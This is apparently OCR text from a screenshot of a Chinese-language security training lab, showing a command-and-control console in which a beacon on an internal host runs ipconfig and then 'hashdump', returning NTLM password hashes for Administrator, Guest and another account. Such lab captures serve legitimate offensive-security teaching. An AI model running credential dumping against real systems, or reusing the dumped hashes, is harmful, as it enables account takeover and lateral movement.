 nathan
上课中 00:36:10
免费许可证(仅非商业用途)
kvm:1 (root)
网
Event Log X
Beacon 10.10.10.80@5504 X
Sites X
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::1c9d:e5d6:d607:a5c8%13
IPv4 地址 . . . . . . . . . . . . : 10.10.10.80
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::34b4:1f92:9a5f:22db%11
IPv4 地址 . . . . . . . . . . . . : 192.168.78.105
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.78.254
隧道适配器 isatap.{D7E14072-49B9-45D3-BA8C-7955E6146CC2}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{AD80CD23-D97F-4814-A715-9248D845EA0F}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
delay:1000:aad3b435b51404eeaad3b435b51404ee:3b24c391862f4a8531a245a0217708c4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[WEB] Administrator */5504
每日签到
领取更多存储空间
2020/11/6